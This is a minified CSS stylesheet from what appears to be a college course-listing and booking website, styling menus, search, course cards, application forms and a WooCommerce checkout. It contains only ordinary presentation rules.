li:hover>a{background-color:#ddd}#children-menu .menu li ul li:first-child{border-top-left-radius:7px}#children-menu .menu li ul li:first-child a{border-top-left-radius:7px}#children-menu .menu li ul li:last-child{border-bottom-right-radius:0}#children-menu .menu li ul li:last-child a{border-bottom-right-radius:0}#children-menu .menu li:hover>ul{display:block}#children-menu .menu li:last-child{border-bottom-left-radius:7px;border-bottom-right-radius:7px}#children-menu .menu li:last-child a{border-bottom-left-radius:7px;border-bottom-right-radius:7px}#children-menu .menu:hover{background-color:#ddd}}#toggle-children-menu:focus+ul .menu-open ul li .menu-toggle{outline:2px dotted #44c9bf}#toggle-children-menu:focus+ul .menu-open ul li .menu-toggle path{fill:#fff !important}#toggle-children-menu:checked+ul .menu-open .mobile-toggle{opacity:1;-webkit-user-select:initial;-moz-user-select:initial;user-select:initial;pointer-events:initial}#toggle-children-menu:checked+ul .menu-open ul li .menu-toggle{color:#fff;background-color:#262a2b;outline:2px dotted #44c9bf}#toggle-children-menu:checked+ul .menu-open ul li .menu-toggle path{fill:#fff !important}#toggle-children-menu:checked+ul .menu-open ul li ul.menu{display:block}.filters .children{display:none}.filters input.semi ~ label{opacity:.5}.filters .checkbox-parent:checked ~ .children{display:block}.filters .checkbox-parent:checked ~ label{opacity:1}body.error404:not(.tribe-events-page-template) h1{position:absolute;bottom:-120px;font-size:22rem;line-height:1;color:#f2f2f2;left:50%;transform:translateX(-50%)}body.error404:not(.tribe-events-page-template) .header--basic{margin-bottom:120px}body.error404:not(.tribe-events-page-template) .button{max-width:390px;margin:0 auto}body.error404:not(.tribe-events-page-template) main{margin-bottom:24px}@media(max-width:769px){body.error404:not(.tribe-events-page-template) h1{font-size:150px;bottom:-94px}}@media(max-width:458px){body.error404:not(.tribe-events-page-template) h1{font-size:150px;bottom:0}}.outer-container{z-index:20;position:relative}.searched-text{position:relative;z-index:1}.global--search{padding:0 0 24px;width:100%}.global--search.search-page-header{margin-top:16px}.global--search form,.global--search .form{border-radius:7px;position:relative}.global--search form input[type="search"],.global--search .form input[type="search"]{width:100%;border:0;padding:24px 16px 24px 22px;max-width:calc(100% - 56px);font-size:16px;border-top-left-radius:7px;border-bottom-left-radius:7px;-webkit-appearance:none;z-index:10;position:relative}.global--search form button[type="submit"]:not(.view-all),.global--search .form button[type="submit"]:not(.view-all){background-image:url(/courses/wp-content/themes/morley-college--parent/resources/dist/img/icons/search-raspberry.svg);background-position:center;background-repeat:no-repeat;background-size:16px;position:absolute;right:0;top:0;height:48px;width:55px;border:0;border-top-right-radius:7px;border-bottom-right-radius:7px;cursor:pointer}.global--search #autocomplete-container{border-bottom-left-radius:7px;border-bottom-right-radius:7px;border-top:1px solid #e7e7e7;padding:0;position:absolute;box-shadow:0 2px 10px rgba(0,0,0,0.1);width:100%}.global--search #autocomplete-container::before{left:0}.global--search #autocomplete-container::after{right:0}.global--search #autocomplete-container::before,.global--search #autocomplete-container::after{content:"";width:20px;top:-5px;position:absolute;background-color:#fff;height:5px;z-index:-1}.global--search #autocomplete-container .view-all{background-color:transparent;border:0;width:100%;color:#e70072;margin:0;padding:20px 8px !important}.global--search #autocomplete-container .view-all:hover,.global--search #autocomplete-container .view-all:focus{background-color:#e7e7e7}.global--search #autocomplete-container .suggestion{position:relative;display:block}.global--search #autocomplete-container .suggestion__title{position:relative;padding:16px 0}.global--search #autocomplete-container .suggestion__title::after{content:"";display:block;position:absolute;top:100%;left:2%;width:96%;height:1px;background-color:#e7e7e7}.global--search #autocomplete-container .suggestion__container{position:relative;padding:16px 24px}.global--search #autocomplete-container .suggestion__container.courses::after{content:"";display:block;position:absolute;top:100%;left:2%;width:96%;height:1px;background-color:#e7e7e7}.global--search #autocomplete-container .suggestion a:focus+.suggestion__container,.global--search #autocomplete-container .suggestion a:hover+.suggestion__container{background-color:#e7e7e7}.global--search #autocomplete-container .suggestion h3{margin:0}#global--search:not(:focus-within) #autocomplete-container{display:none}.content_intro{margin-bottom:24px;padding-top:16px}@media(min-width:789px){.content_intro{padding-top:40px}}.page .single-post--body{padding-top:40px}.pagination{display:flex;justify-content:center;align-items:center;padding:24px 0;text-align:center;width:100%;color:#000;font-family:gotham-light,-apple-system,"BlinkMacSystemFont","Segoe UI","Roboto","Oxygen-Sans","Ubuntu","Cantarell","Helvetica Neue",sans-serif}.pagination *:not(img){margin:0 8px;padding:0 8px;background-color:rgba(223,223,223,0);border-radius:50%;transition:.2s ease-in-out background-color}.pagination .current{background-color:#dfdfdf;width:32px;height:32px;display:flex;align-items:center;justify-content:center}.pagination a{color:#000;width:32px;height:32px;display:flex;align-items:center;justify-content:center}.pagination a.prev,.pagination a.next{display:inline-flex;justify-content:center;align-items:center;padding:0;margin:0}.pagination a:not(.next):not(.prev):hover{background-color:#dfdfdf}.pagination .pagination-arrow{height:16px}.pagination .pagination-arrow.prev{transform:rotate(180deg)}#main{position:relative;z-index:30}.acf-map{width:100%;height:400px;border:#ccc solid 1px;margin:20px 0}.acf-map img{max-width:inherit !important}.faux-link__element{position:relative}.faux-link__element .faux-link__overlay-link{position:absolute;bottom:0;display:block;left:0;opacity:0;overflow:hidden;right:0;text-indent:200%;top:0;visibility:visible;white-space:nowrap;z-index:2}.faux-link__element .faux-link__overlay-link:focus{opacity:1;border:4px dotted #44c9bf;outline-color:#44c9bf}body{background-color:#f2f2f2;color:#262a2b;overflow:hidden}address{font-style:normal}.hidden{position:absolute;overflow:hidden;clip:rect(0 0 0 0);height:1px;width:1px;margin:-1px;padding:0;border:0}.hidden--fixed{position:fixed;top:0}.hidden--absolute{position:absolute;top:50%}.is-sr-only{position:absolute;height:1px;width:1px;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);clip-path:polygon(0 0,0 0,0 0);-webkit-clip-path:polygon(0 0,0 0,0 0);overflow:hidden !important}.scroll{overflow:auto;-ms-overflow-style:-ms-autohiding-scrollbar;-webkit-overflow-scrolling:touch}#user_switching_switch_on{position:relative;z-index:999999999999;background-color:#000;color:#fff}.hyphens{-webkit-hyphens:auto;-o-hyphens:auto;hyphens:auto}.no-results{max-width:500px;margin:24px auto;text-align:center;color:rgba(165,165,165,0.6)}.no-results h2{font-family:gotham-light,-apple-system,"BlinkMacSystemFont","Segoe UI","Roboto","Oxygen-Sans","Ubuntu","Cantarell","Helvetica Neue",sans-serif;font-size:24px;font-weight:700;line-height:1.5;text-transform:uppercase;letter-spacing:2px}.has-underline{text-decoration:underline}.push-down{margin-top:80px}.push-down--double{margin-top:160px}.seperate_section{max-width:180px;margin:16px auto;height:8px;border-radius:8px;background-color:#f39a51}.seperate_section.is-left{margin-left:0}.seperate_section.is-right{margin-right:0}.is-section{margin-top:40px;margin-bottom:40px;position:relative}.is-section--padded{padding-top:80px;padding-bottom:40px;margin-top:-100px}.is-section--plus{margin-top:80px}.pull-up{margin-top:-100px !important;position:relative}.pull-up--half{margin-top:-50px !important;position:relative}.pull-up--double{position:relative;margin-top:-260px !important}.is-vtop{align-items:flex-start}.alignleft{float:left;margin:8px 8px 8px 0}.alignright{float:right;margin:8px 0 8px 8px}.aligncenter{margin:0 auto;display:block}.phone{position:relative}.phone::before{background-image:url(/courses/wp-content/themes/morley-college--parent/resources/dist/img/icons/phone.svg)}.email{position:relative}.email::before{background-image:url(/courses/wp-content/themes/morley-college--parent/resources/dist/img/icons/email.svg)}.email,.phone{padding-left:24px;color:#262a2b}.email::before,.phone::before{content:"";position:absolute;left:0;width:16px;top:0;bottom:0}.is-fixed{position:fixed;top:0}.is-fixed.admin-bar{padding-top:32px}.is-fixed .masthead::after{z-index:4;opacity:.8}.is-hcentered{justify-content:center}.is-vcentered{align-items:center}.content a,.single-post--body a{color:#ee62ad;text-decoration:underline}.content ul,.content ol,.single-post--body ul,.single-post--body ol{list-style:initial;padding-left:40px !important;margin-top:16px;margin-bottom:16px}.content ul li,.content ol li,.single-post--body ul li,.single-post--body ol li{margin-bottom:4px}.content iframe,.content img,.content video,.single-post--body iframe,.single-post--body img,.single-post--body video{border-radius:8px}.background_video{position:absolute;right:0;bottom:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.gform_fields{padding:0 !important}.has-background-orange{background-color:#f39a51}.has-background-grey{background-color:#a5a5a5}.has-background-pink{background-color:#ee62ad}.has-text-pink{color:#d8016b !important}a.skip-to{left:-999px;position:absolute;top:auto;width:1px;height:1px;overflow:hidden;z-index:-999}a.skip-to:focus,a.skip-to.skip-main:active{background-color:#ee62ad;color:#000;font-weight:700;text-align:center;left:auto;top:auto;width:30%;height:auto;overflow:auto;margin:10px 35%;padding:5px;border-radius:15px;border:4px solid #fff;z-index:9999999}a.skip-to--fixed{position:fixed}a.skip-to--fixed:focus{top:0;left:0}.content a{word-break:break-word}.is-cv{content-visibility:auto}.layer-up{z-index:5}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://www.geoecotur.com/courses/wp-content/themes/mcf-courses/resources/dist/css/style.min.css?ver=1
body_size: 17420
content:
  @charset "UTF-8";.card--coursemode .card--content{padding:24px}.card--term{background-image:url(/courses/wp-content/themes/mcf-courses/resources/dist/img/fallback.png);background-repeat:no-repeat;background-size:cover;background-position:center;min-height:400px;align-items:flex-end;border-radius:8px;padding:16px !important;transition:.2s ease-in-out box-shadow;-webkit-backface-visibility:hidden;backface-visibility:hidden;box-shadow:0 2px 10px 0 rgba(0,0,0,0.25) !important;overflow:hidden}.card--term .content{position:relative;z-index:1;flex:initial}.card--term::after{content:"";background:linear-gradient(to bottom,rgba(255,255,255,0) 0,rgba(38,42,43,0.8) 63%,#262a2b 100%);position:absolute;top:0;bottom:0;left:0;right:0;opacity:.8;transition:.2s ease-in-out opacity}.card--term:hover::after{opacity:1}.is-loading-card{animation:fadeUpIn 1s forwards;opacity:0;transform:translateY(10px)}.is-loading-card .content{height:100%;width:100%;display:block;animation:fadeIn 1.5s;animation-iteration-count:infinite;animation-direction:alternate-reverse}.is-loading-card .content .blank{height:32px;background-color:#fff;display:block;margin-bottom:8px}@keyframes fadeUpIn{from{opacity:0;transform:translateY(10px)}to{opacity:1;transform:translateY(0)}}@keyframes fadeIn{from{opacity:.2}to{opacity:.8}}.header--course-he{height:80vh;position:relative;background-size:cover;background-color:#000}.header--course-he .container{height:100%;position:relative;z-index:5;margin:0;max-width:initial;flex-direction:column;justify-content:center}.header--course-he .container:not(.buttons){background:radial-gradient(#000,rgba(255,255,255,0))}.header--course-he::after{content:"";position:absolute;left:0;bottom:0;right:0;height:20vh;background:linear-gradient(to bottom,rgba(255,255,255,0),rgba(0,0,0,0.9) 40%,black 100%)}.course--tutors{background-size:cover;background-repeat:no-repeat;background-position:center}.course--unit-content{position:relative}.course--strip{height:140vh;width:100%;-webkit-clip-path:polygon(0 36%,0 0,100% 100%,70% 100%);clip-path:polygon(0 36%,0 0,100% 100%,70% 100%);background-repeat:no-repeat;background-size:cover;margin-top:-400px;background-attachment:fixed;background-color:#262a2b}.course--strip.reverse{-webkit-clip-path:polygon(70% 0,100% 0,0 100%,0 64%);clip-path:polygon(70% 0,100% 0,0 100%,0 64%);margin-top:0}.course--strip-content{margin-top:0;position:absolute;top:50%;transform:translateY(-50%);left:0;right:0}.course--title{margin-bottom:80px}.course--main{padding:0 24px}.course--buttons{width:calc(100% - 48px);margin-left:auto;margin-right:auto}.course--buttons .is-flex{height:auto !important;flex-direction:column}@media(min-width:769px){.course--buttons .is-flex{flex-direction:row}.course--buttons .is-flex .button{margin:0 22px 0 0}.course--buttons .is-flex .button:last-child{margin:0 22px 0 0}}.course--buttons .button{display:block;margin:4px 0}.course--overview{position:relative;z-index:1}.course--key-details{position:relative;z-index:5}.course--key-details .detail-column{padding:24px}.course--key-details li{margin-bottom:16px}.course--key-details li img{margin-top:4px;margin-right:8px}.course--key-details li a{color:#ee62ad;text-decoration:underline}.course--key-details ul li:last-child{margin-bottom:0}.course--options{margin-bottom:16px;padding:12px}.course--options .is-underlined{margin-bottom:8px}.course--menu{top:0;z-index:20;position:sticky;background-color:#f2f2f2}.course--menu .course-link{justify-content:flex-end}.course--menu button{position:absolute;top:0;bottom:0;right:8px;width:80px;border:0;background:linear-gradient(to right,rgba(242,242,242,0) 0,#f2f2f2 60%,#f2f2f2 100%);z-index:1;padding-right:8px;cursor:pointer}.course--menu button.scroll-left{left:0;right:initial;transform:rotate(180deg)}.course--menu button.hide{opacity:0}.course--menu.is-stuck{background-color:#fff}.course--menu.is-stuck button{background:linear-gradient(to right,rgba(255,255,255,0) 0,#fff 60%,#fff 100%)}@media(min-width:769px){.course--menu .column{padding:0}}@media(max-width:769px){.course--menu .is-flexible{flex-direction:column-reverse}.course--menu .course-link a{width:100%}}.course--menu .overflow{position:relative}.course--menu nav{overflow:auto;padding-right:8px}.course--menu ul{overflow:auto;white-space:nowrap}@media(min-width:769px){.course--menu ul{overflow:initial;flex-wrap:wrap}}.course--menu ul li{padding:32px 0;line-height:1}.course--menu ul li a{padding:0 24px;color:#262a2b;border-right:1px solid #262a2b}.course--menu ul li:first-child a{padding-left:0}.course--menu ul li:last-child a{padding-right:60px;border-right:0}.course--menu ul li .active{font-family:gotham,sans-serif;font-weight:700}.course--spotlight video{width:100%;border-radius:8px;position:relative;z-index:3;max-height:80vh;-o-object-fit:cover;object-fit:cover}.course--cta .container{border:2px solid #ee62ad;border-radius:8px;padding:40px 16px}.course--cta .container .button{margin-bottom:0}.course--cta.is-solid .container{background-color:#ee62ad}.course--cta.is-solid .button{border:2px solid #000}.course--inline-images .inline-column{padding:0}.course--inline-images .inline-column:first-child:not(:last-child){padding:0 0 16px 0}@media(min-width:769px){.course--inline-images .inline-column:first-child:not(:last-child){padding:0 8px 0 0}.course--inline-images .inline-column:last-child:not(:first-child){padding:0 0 0 8px}}.course--inline-images .course--inline-image{background-position:center;background-repeat:no-repeat;background-size:cover;min-height:440px;border-radius:8px;overflow:hidden;padding:16px}.course--inline-images .course--inline-image .container{position:relative;z-index:2;max-width:700px}.course--inline-images .course--inline-image.has-text::after{content:"";background-color:#262a2b;opacity:.8;position:absolute;left:0;right:0;bottom:0;top:0;transition:opacity .2s ease-in-out}.course--inline-images .course--inline-image.has-text:hover::after{opacity:.9}.course--columns .column{padding:12px 0}@media(min-width:1024px){.course--columns .column{padding:12px}.course--columns .column:nth-child(3n+1){padding-left:0}.course--columns .column:nth-child(3n+3){padding-right:0}}@media(min-width:769px) and (max-width:1024px){.course--columns .column{padding:12px}.course--columns .column:nth-child(2n+1){padding-left:0}.course--columns .column:nth-child(2n+2){padding-right:0}}#tutors{padding-bottom:0;padding-left:24px;padding-right:24px}#key-details.has-background-black-dead{position:relative;padding-bottom:108px;background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,0.9) 40%,black 40%)}#key-details.has-background-black-dead::after{content:"";background-image:url(/courses/wp-content/themes/mcf-courses/resources/dist/img/pattern/wave.svg);background-repeat:repeat-x;background-size:100%;position:absolute;left:0;right:0;bottom:0;height:172px;z-index:0}.text-overflow{max-height:30vh;overflow:hidden;position:relative}.text-overflow::after{content:"";background:linear-gradient(to bottom,rgba(255,255,255,0),#fff);bottom:0;left:0;right:0;height:40px;position:absolute}.toggle-overflow .text{position:relative;display:flex}.toggle-overflow .text::after{content:"";background-image:url(/courses/wp-content/themes/mcf-courses/resources/dist/img/icons/plus.svg);background-size:16px;background-repeat:no-repeat;width:16px;display:inline-block;height:16px;margin-left:8px}.toggle-overflow .text.hide{display:none}.toggle-overflow .text.hide::after{background-image:url(/courses/wp-content/themes/mcf-courses/resources/dist/img/icons/minus.svg)}#toggle-overview{position:fixed}#toggle-overview:checked ~ #overview .text-overflow{max-height:initial}#toggle-overview:checked ~ #overview .text-overflow::after{display:none}#toggle-overview:checked ~ #overview .toggle-overflow .text.show{display:none}#toggle-overview:checked ~ #overview .toggle-overflow .text.hide{display:flex}.repeat-header{position:relative;z-index:2;margin:24px 0}.repeat-header::after{content:attr(data-text);position:absolute;z-index:-1;color:#e8e7e8;font-size:106px;left:50%;transform:translateX(-50%);white-space:nowrap;bottom:8px}@media(max-width:769px){.repeat-header::after{font-size:56px}}@media(max-width:769px){.course--strip-container{position:relative;width:100%;height:140px;overflow:hidden;transform:skewY(14deg)}.course--strip-container .course--strip{display:block;width:100vw;height:900px;position:absolute;top:-238px;transform:skewY(-14deg);background-repeat:no-repeat;background-size:cover;background-attachment:fixed;-webkit-clip-path:none;clip-path:none;margin-top:0}.course--strip-container.reverse{transform:skewY(-14deg);margin-top:0;z-index:100}.course--strip-container.reverse .course--strip{transform:skewY(14deg)}.course--strip-content{position:relative;transform:none;top:initial;margin:60px 24px}.course--unit-content{margin-bottom:60px}}.course-he-container{padding:0 24px}.course--basic{position:relative}.course--basic .course--buttons{margin-bottom:80px;margin-top:-100px}.course--basic.bottom .course--buttons{margin-top:0}.spotlight-image{width:100%;max-width:300px;border-radius:7px;display:inline-block;position:relative;z-index:2;margin-bottom:-24px}.button.animate{position:relative;width:140px;height:40px;margin:0 auto}.button.animate .blank{animation:fadeIn 1.5s;animation-iteration-count:infinite;animation-direction:alternate-reverse;background-color:rgba(255,255,255,0.3);position:absolute;top:0;right:0;left:0;bottom:0}.subject--featured-courses .is-section{margin-top:0}.subject--featured-courses .repeat-header{margin-bottom:0}.subject--cta{position:relative}.subject--cta figure{position:absolute;top:0;right:calc(50% - 120px);bottom:0;left:0;background-position:center;background-size:cover;background-repeat:no-repeat}.subject--cta .content{padding:24px;border-radius:8px;box-shadow:0 2px 10px 0 rgba(0,0,0,0.1)}@media(max-width:769px){.subject--cta figure{position:relative;width:100%;height:340px}.subject--cta .content{margin:-64px auto 0;max-width:calc(100vw - 42px)}.subject--cta .button{width:100%}}.subject--featured-grid{width:100% !important;margin-left:auto;margin-right:auto}@media(max-width:1024px){.subject--featured-grid{width:90%}}.subject--featured-grid .grid-sizer,.subject--featured-grid .grid-item{width:32%;min-height:250px;height:auto;display:inline-block}@media(max-width:960px){.subject--featured-grid .grid-sizer,.subject--featured-grid .grid-item{width:48%}}@media(max-width:769px){.subject--featured-grid .grid-sizer,.subject--featured-grid .grid-item{width:100% !important}}.subject--featured-grid .grid-item{margin-bottom:10px}.custom-tax-no-hero{margin-top:100px}.subject-pagination{margin:24px 8px !important}.subject-pagination img{width:12px;height:16px;margin-right:0;margin-left:8px}.subject-pagination.left img{transform:rotate(180deg);margin-right:8px}.seperate_section{max-width:180px;margin:16px auto;height:8px;border-radius:8px;background-color:#f39a51}.seperate_section.is-left{margin-left:0}.seperate_section.is-right{margin-right:0}.is-justify-center{justify-content:center}.has-text-pink{color:#e70072}.has-text-dark{color:#262a2b}.is-underlined{border-bottom:2px solid #dfdfdf;padding-bottom:10px}.tooltip{position:relative;display:inline-block;cursor:help}.tooltip img{border-bottom:1px dotted #000;padding-bottom:4px;margin-top:8px;margin-left:8px}.tooltip .arrow-down{width:0;height:0;border-left:20px solid transparent;border-right:20px solid transparent;border-top:20px solid #000;position:absolute;bottom:-4px;left:50%;transform:translateX(-50%)}.tooltip .tooltiptext{visibility:hidden;color:#fff;text-align:center;padding-bottom:16px;width:400px;bottom:100%;left:50%;margin-left:-200px;position:absolute;z-index:1}.tooltip .tooltiptext .text{padding:8px;border-radius:8px;background-color:#000}.tooltip:hover .tooltiptext,.tooltip:focus .tooltiptext{visibility:visible}.course-main--he .tooltip .arrow-down{border-top:20px solid #fff}.course-main--he .tooltip .tooltiptext{color:#000}.course-main--he .tooltip .tooltiptext .text{background-color:#fff}.has-background-black-dead{background-color:#000 !important}@keyframes lds-ellipsis1{0%{transform:scale(0)}100%{transform:scale(1)}}@keyframes lds-ellipsis3{0%{transform:scale(1)}100%{transform:scale(0)}}@keyframes lds-ellipsis2{0%{transform:translate(0,0)}100%{transform:translate(24px,0)}}.lds-ellipsis{display:inline-block;position:relative;width:80px;height:30px}.lds-ellipsis div{position:absolute;top:15px;width:13px;height:13px;border-radius:50%;background:#262a2b;animation-timing-function:cubic-bezier(0,1,1,0)}.lds-ellipsis div:nth-child(1){left:8px;animation:lds-ellipsis1 .6s infinite}.lds-ellipsis div:nth-child(2){left:8px;animation:lds-ellipsis2 .6s infinite}.lds-ellipsis div:nth-child(3){left:32px;animation:lds-ellipsis2 .6s infinite}.lds-ellipsis div:nth-child(4){left:56px;animation:lds-ellipsis3 .6s infinite}#loadMoreSubjectAreas{margin:16px 0;padding:8px 16px}#loadMoreSubjectAreas .loading{display:none}#loadMoreSubjectAreas.is-loading .load{display:none}#loadMoreSubjectAreas.is-loading .loading{display:block}#costs-loading{position:absolute;left:0;right:0;bottom:0;top:0;z-index:10;background-color:rgba(255,255,255,0.8);display:flex;align-items:center;justify-content:center}#costs-loading.loading-complete{display:none}.mt-4{margin-top:1rem}#loading{position:absolute;left:0;right:0;bottom:0;top:0;z-index:10;background-color:rgba(255,255,255,0.8);display:flex;align-items:center;justify-content:center}#loading.loading-complete{display:none}.gfield h3{font-family:"Gotham";font-style:normal;font-weight:700;font-size:40px;line-height:48px;letter-spacing:1px;text-align:center;margin-bottom:30px;color:#303030}.gfield h4{font-family:"Gotham";font-style:normal;font-weight:700;font-size:24px;line-height:32px;color:#303030}.gfield p{font-family:"gotham-light";font-style:normal;font-weight:500;font-size:16px;line-height:24px;color:#303030}.mcl_student_declaration_checkbox legend.gfield_label{font-family:"Gotham";font-style:normal;font-weight:700;font-weight:700 !important;font-size:40px !important;line-height:48px;text-align:center;color:#303030}.mcl_student_declaration_checkbox legend{text-align:center;font-size:25px !important;letter-spacing:1.5px;margin-bottom:30px !important}#user_switching_switch_on{padding:10px !important}#user_switching_switch_on a{color:#fff;font-weight:bold}.mcl_employment_text h3{font-family:"Gotham";font-style:normal;font-weight:700;font-size:40px;line-height:48px;text-align:center;color:#303030}.mcl_equality_diversity_text h3{font-family:"Gotham";font-style:normal;font-weight:700;font-size:40px;line-height:48px;text-align:center;color:#303030}.mcl_personal_statement{margin-top:36px}.mcl_personal_statement h4{font-family:"Gotham";font-style:normal;font-weight:700;font-weight:700 !important;font-size:37px !important;line-height:48px;text-align:center;color:#303030}.gform_page .gfield_html h2{font-family:"Gotham";font-style:normal;font-weight:700;letter-spacing:1px;font-size:32px;line-height:48px;color:#303030;margin-bottom:20px;margin-top:25px}.gform_page input{border:1px solid #30303080 !important;padding:27px 10px !important;border-radius:8px !important;background-color:#fff !important}.gform_page span.password_input_container{padding-right:0 !important;border:none !important;margin-top:5px}.gform_page .gfield-choice-input{width:30px;height:30px;cursor:pointer;padding:0 !important;border-radius:1000px !important}.gform_page .gform_next_button:hover{background-color:#2196f3b8;box-shadow:none}.gform_page .iti{width:100%}.gform_page #field_2_11.gfield_html.gfield_html_formatted h2{margin-top:0;margin-bottom:0}.mcl-section-heading h2{font-family:"Gotham";font-style:normal;font-weight:700;text-align:center;font-size:40px;line-height:48px;color:#303030;letter-spacing:1px}.mcl-section-application h3{font-family:"Gotham";font-style:normal;font-weight:700;font-size:40px;line-height:48px;text-align:center;color:#303030;letter-spacing:1px}.mcl-section-application p{font-family:"Gotham";font-weight:400;font-style:normal;font-size:16px;line-height:24px;color:#303030;margin-bottom:30px}.mcl-section-image-text h3{font-family:"Gotham";font-style:normal;font-weight:700;font-size:32px;line-height:48px;color:#303030;letter-spacing:1px;margin-top:20px}.mc-section-heading h2{font-family:"Gotham";font-style:normal;font-weight:700;font-size:40px;line-height:48px;color:#fff;letter-spacing:2px;text-align:center}h3.mc-section-texts,a.logout-link{font-family:"Gotham";font-style:normal;font-weight:700;font-size:20px;color:#303030;letter-spacing:1px;margin-bottom:0}h3.mc-section-texts::after,a.logout-link::after{content:"";background-image:url(/courses/wp-content/themes/mcf-courses/resources/dist/img/form/arrow.png);background-size:contain;background-position:right;height:35px;display:block;background-repeat:no-repeat;position:absolute;width:35px;top:25px;right:16px}.mcl_supporting_text h3{font-family:"Gotham";font-style:normal;font-weight:700;font-size:40px;line-height:48px;text-align:center;color:#303030;letter-spacing:1px}.mcl_supporting_text div p{margin-left:25px !important}.mcl_supporting_text div li{margin-left:25px !important}.mcl_your_details_heading h3{font-family:"Gotham";font-style:normal;font-weight:700;font-size:40px;line-height:48px;text-align:center;color:#303030;letter-spacing:1px;margin-bottom:47px}.mcl_your_details_heading p{margin-left:25px !important}.mcl_your_details_heading li{margin-left:25px !important}.mcl-section-popup-width{padding:40px 50px;position:relative}.mcl-section-popup-width h2{font-family:"Gotham";font-style:normal;font-weight:700;font-size:32px;line-height:48px;text-align:center;color:#303030;letter-spacing:0}.mcl-section-posction{position:relative}.mcl-section-posction label.gfield_label{font-family:"Gotham";font-style:normal;font-size:16px;line-height:24px;color:#303030;position:absolute;z-index:99;text-align:left;width:100%;top:35px;left:75px;font-weight:700 !important}.mcl-section-posction .gform_fileupload_rules{display:none}.mcl-section-posction .large{background:#efeee9 !important}.mcl-section-posction input[type="file"]{border:none !important;color:transparent;padding:16px !important;text-align:left !important}.mcl-section-posction input[type="file"]::file-selector-button{border:none !important;color:transparent;padding:16px !important;text-align:left !important;text-indent:0 !important;cursor:pointer !important;border-radius:0 !important;background-image:url(/courses/wp-content/themes/mcf-courses/resources/dist/img/form/upload.png);background-color:#efeee9 !important;background-repeat:no-repeat;background-size:40px !important;background-position:left}#place_order{font-family:"Gotham";font-style:normal;font-weight:700;background:#00ccbe;border-radius:15px;width:100%;font-size:16px;line-height:20px;text-align:center;letter-spacing:.1em;text-transform:uppercase}#confirm_address{font-family:"Gotham";font-style:normal;font-weight:700;background:#00ccbe;border-radius:15px;width:100%;font-size:16px;line-height:20px;text-align:center;letter-spacing:.1em;text-transform:uppercase}.back-to-login a{color:#303030;text-decoration:underline;margin-left:10px}.woocommerce .woocommerce-checkout .woocommerce-billing-fields h3{font-family:"Gotham";font-style:normal;font-weight:700;font-size:40px;line-height:48px;text-align:center;color:#303030;margin-bottom:60px}.woocommerce .woocommerce-checkout .woocommerce-billing-fields label{margin-bottom:12px;margin-top:26px}.woocommerce .woocommerce-checkout .wc-credit-card-form label{font-family:"Gotham";font-weight:400;font-style:normal;font-size:16px;line-height:24px;color:#303030}.woocommerce .woocommerce-checkout .wc-credit-card-form div#stripe-card-element{font-family:"gotham-light";font-style:normal;background-color:#fff;border:1px solid #aaa;border-radius:4px;font-weight:325;font-size:15px;line-height:25px !important;padding:16px;height:56px;margin-top:12px}.woocommerce .woocommerce-checkout input.input-text{font-family:"gotham-light";font-style:normal;font-weight:500;font-weight:325;font-size:15px;line-height:25px !important;padding:16px;height:56px}.woocommerce .woocommerce-checkout .woocommerce-input-wrapper .select2-container--default .select2-selection--single{font-family:"gotham-light";font-style:normal;background-color:#fff;border:1px solid #aaa;border-radius:4px;font-weight:325;font-size:15px;line-height:25px !important;padding:16px;height:56px}.woocommerce .woocommerce-checkout .woocommerce-input-wrapper .select2-container--default .select2-selection--single .select2-selection__arrow b{top:100%;right:8px !important;left:unset;border-width:8px 8px 0 8px}.woocommerce .woocommerce-checkout .woocommerce-input-wrapper .select2-selection__rendered{font-family:"gotham-light";font-style:normal;font-weight:500;font-weight:325;font-size:15px;line-height:25px !important;padding:0}.woocommerce .woocommerce-checkout ._billing_address_details{display:flex;flex-wrap:wrap}.woocommerce .woocommerce-checkout ._billing_address_details .address_1{font-family:"gotham-light";font-style:normal;font-weight:500}.woocommerce .woocommerce-checkout ._billing_address_details p{width:100%;font-style:normal}.woocommerce .woocommerce-checkout button#confirm_address{color:#fff;box-shadow:unset;padding:21px !important}.woocommerce .woocommerce-checkout button#confirm_address:focus{box-shadow:unset}.woocommerce .woocommerce-checkout button#place_order{padding:21px !important;margin-top:50px}.woocommerce .woocommerce-checkout #payment div.form-row{padding-right:0;padding-left:0}.woocommerce .woocommerce-checkout #payment ul.payment_methods{border:0}.woocommerce .woocommerce-checkout .payment_method_stripe fieldset#wc-stripe-cc-form{margin-bottom:50px !important;position:relative}.woocommerce .woocommerce-checkout .payment_method_stripe fieldset#wc-stripe-cc-form::after{content:"";height:35px;width:100%;width:-webkit-fill-available;position:absolute;background-image:url(/courses/wp-content/themes/mcf-courses/resources/dist/img/form/stripe_payment.png);background-position:top 7px right;background-size:140px;background-repeat:no-repeat}.woocommerce a{color:#303030;transition:color .2s ease-in-out;text-decoration:underline}.woocommerce .footer--menu a{color:#fff;text-decoration:none}.woocommerce .masthead--upper li a{text-decoration:none}.woocommerce form.checkout.woocommerce-checkout #payment div.payment_box{margin:0;padding:0}.woocommerce .checkout .enter_address_manually a{text-decoration:underline}.woocommerce-order h2.thankyou-title{font-family:"Gotham";font-style:normal;font-weight:700;font-size:40px;line-height:48px;text-align:center;color:#303030;margin-left:auto;margin-right:auto;margin-bottom:40px;max-width:400px}.woocommerce-order .product-title h2{font-family:"Gotham";font-style:normal;font-weight:700;font-size:32px;line-height:48px;color:#303030;margin-bottom:32px;margin-top:10px}.woocommerce-order .thankyou-content{font-family:"gotham-light";font-style:normal;font-size:16px;line-height:24px;color:#303030;font-weight:400;margin-bottom:25px}.woocommerce-order .product-date{font-family:"gotham-light";font-weight:500;font-size:16px;line-height:24px;color:#303030;text-align:left;font-style:italic;margin-top:16px}.woocommerce-order .product-date .dates{margin-top:4px;font-size:16px;line-height:24px;font-style:normal}.woocommerce-order .product-date .hours{margin-top:4px;font-size:16px;line-height:24px;font-style:normal}.woocommerce-order p{margin-top:4px;font-size:16px;line-height:24px;font-style:normal}.woocommerce-order .product-time-table{text-align:left;font-family:"gotham-light";font-style:normal;font-size:16px;line-height:24px;margin-top:4px}.woocommerce-order .product-time-table a{color:#303030;text-decoration:underline}.agree{font-family:"Gotham";font-weight:500;font-style:normal;color:#fff !important;letter-spacing:.1em}.mcl-section-thanks-meg h3{font-family:"Gotham";font-weight:500;font-style:normal;font-size:16px;line-height:24px;color:#303030;margin:0;border:1px solid #303030;padding:8px 